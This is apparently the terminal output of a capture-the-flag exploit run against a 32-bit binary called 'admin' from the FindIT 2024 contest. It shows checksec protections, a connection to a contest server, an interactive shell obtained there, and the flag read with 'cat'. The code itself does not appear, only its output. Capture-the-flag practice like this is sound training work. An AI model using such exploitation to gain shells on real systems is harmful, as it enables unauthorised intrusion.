 [*] '/home/abd/CTFs/findit-2024/pwn/elevator/admin'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Opening connection to 103.191.63.187 on port 5000: Done
[*] Switching to interactive mode
Same.
$ ls -la
total 20
drwxr-xr-x 1 root root    35 May  3 09:29 .
drwxr-xr-x 1 root root     6 May  4 03:23 ..
-rwxr-xr-x 1 root root 15736 May  3 09:28 admin
-rwxr-xr-x 1 root root    32 May  3 08:48 flag.txt
$ cat f*
FindITCTF{m4m4h_4ku_h3k3r_l33t}
$
[*] Interrupted
[*] Closed connection to 103.191.63.187 port 5000